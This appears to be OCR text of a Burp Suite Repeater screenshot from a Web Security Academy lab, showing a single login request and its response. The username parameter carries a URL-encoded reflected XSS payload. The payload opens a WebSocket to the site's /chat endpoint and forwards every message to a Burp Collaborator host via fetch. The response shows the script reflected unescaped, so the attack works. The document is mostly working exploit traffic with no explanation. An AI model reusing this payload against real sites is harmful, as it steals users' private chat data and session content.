 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Set
7 × +
Send Cancel < > Target: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net HTTP/2
Request
Pretty Raw Hex \n
1 GET /login?username=
%3c%73%63%72%69%70%74%3e%0a%20%20%20%20%76%61%72%20%77%73%20%3d%20%6e%65%77%20%57%65%62%53%
6f%63%6b%65%74%28%27%77%73%73%3a%2f%2f%30%61%33%35%30%30%31%66%30%33%37%38%37%33%32%33%38%3
2%39%39%64%65%34%39%30%30%62%30%30%30%63%33%2e%77%65%62%2d%73%65%63%75%72%69%74%79%2d%61%63
%61%64%65%6d%79%2e%6e%65%74%2f%63%68%61%74%27%29%3b%0a%20%20%20%20%77%73%2e%6f%6e%6f%70%65%
6e%20%3d%20%66%75%6e%63%74%69%6f%6e%28%29%20%7b%0a%20%20%20%20%20%20%20%20%77%73%2e%73%65%6
e%64%28%22%52%45%41%44%59%22%29%3b%0a%20%20%20%20%7d%3b%0a%20%20%20%20%77%73%2e%6f%6e%6d%65
%73%73%61%67%65%20%3d%20%66%75%6e%63%74%69%6f%6e%28%65%76%65%6e%74%29%20%7b%0a%20%20%20%20%
20%20%20%20%66%65%74%63%68%28%27%68%74%74%70%73%3a%2f%2f%32%69%6c%6b%30%6b%69%30%6d%63%30%7
1%61%34%7a%35%79%73%35%71%6e%62%6c%65%76%35%31%77%70%6f%64%64%2e%6f%61%73%74%69%66%79%2e%63
%6f%6d%27%2c%20%7b%6d%65%74%68%6f%64%3a%20%27%50%4f%53%54%27%2c%20%6d%6f%64%65%3a%20%27%6e%
6f%2d%63%6f%72%73%27%2c%20%62%6f%64%79%3a%20%65%76%65%6e%74%2e%64%61%74%61%7d%29%3b%0a%20%2
0%20%20%7d%3b%0a%3c%2f%73%63%72%69%70%74%3e&password=test HTTP/2
2 Host: cms-0a35001f037873238299de4900b000c3.web-security-academy.net
3 Cookie: session=GD6q5umZG0j7p8LSv2Jncw3OxtvBjZ2d
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="121", "Not A(Brand";v="99"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/121.0.6167.160 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
q=0.8,application/signed-exchange;v=b3;q=0.7
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: navigate
14 Sec-Fetch-User: ?1
15 Sec-Fetch-Dest: document
16 Referer: https://cms-0a35001f037873238299de4900b000c3.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Accept-Language: ru-RU,ru;q=0.9,en-US;q=0.8,en;q=0.7
19 Priority: u=0, i
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 Content-Length: 855
4
5 <html>
6 <head>
7 <title>Login</title>
8 </head>
9 <body>
10 <h1>Login</h1>
11 <section>
12 <p>Invalid username: <script>
13 var ws = new WebSocket(
'wss://0a35001f037873238299de4900b000c3.web-security-academy.net/chat');
14 ws.onopen = function() {
15 ws.send("READY");
16 };
17 ws.onmessage = function(event) {
18 fetch('https://2ilk0ki0mc0qa4z5ys5qnblev51wpodd.oastify.com', {method: 'POST', mode
: 'no-cors', body: event.data});
19 };
20 </script></p>
21 <form method="POST" action="/login">
22 <label>Username</label>
23 <input required="" type="username" name="username"/>
24 <label>Password</label>
25 <input required="" type="password" name="password"/>
26 <button type="submit"> Log in </button>
27 </section>
28 </body>
29 </html>
30